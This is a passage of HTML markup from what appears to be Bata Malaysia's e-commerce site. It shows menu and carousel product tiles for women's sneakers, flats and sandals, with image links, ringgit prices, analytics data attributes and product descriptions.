https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5809063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5809063">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5809063"
        data-analytics-product-id="521D_2023_5809063"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html"
        aria-labelledby="brand-521D_2023_5809063 product-521D_2023_5809063-name product-521D_2023_5809063-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5809063-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5809063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5809063"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5809063"
    data-dimension1="521D_055800634587W"
    data-dimension2="5809063"
    data-dimension3="521D_2023_5809063"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your style and comfort with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted from durable PU synthetic upper and featuring a soft textile lining, these sneakers ensure a snug yet breathable fit. The sturdy PVC outsole provides excellent traction, making them perfect for both casual outings and daily errands. Embrace effortless chic with these versatile sneakers that seamlessly blend fashion and function, making every step a stylish one!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055800634587W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
